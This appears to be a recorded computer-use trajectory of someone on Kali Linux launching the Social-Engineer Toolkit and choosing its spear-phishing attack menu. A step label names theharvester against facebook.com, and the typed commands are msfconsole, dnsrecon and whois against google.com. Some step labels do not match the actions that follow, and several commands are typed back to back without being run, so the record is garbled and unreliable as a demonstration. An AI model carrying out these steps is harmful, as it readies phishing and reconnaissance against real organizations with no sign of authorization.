
mouse_move(141, 28)

Step: Launch setoolkit in a new Kali terminal to bring up SET's main menu
left_click(171, 11)

type("setoolki")

type("t")

key("Return")

left_click(42, 11)

mouse_move(54, 148)

mouse_move(281, 201)

mouse_move(270, 270)

left_click(723, 431)

Step: Choose Social-Engineering Attacks (1), then Spear-Phishing Attack Vectors (1)
type("1")

type("1")

Step: In a second terminal, run theharvester -d facebook.com -l 300 -b google
left_click(170, 10)

type("msfconsole")

type("dnsrecon -t tld -d google.com")

type("urlcrazy")

type("whois google.com")
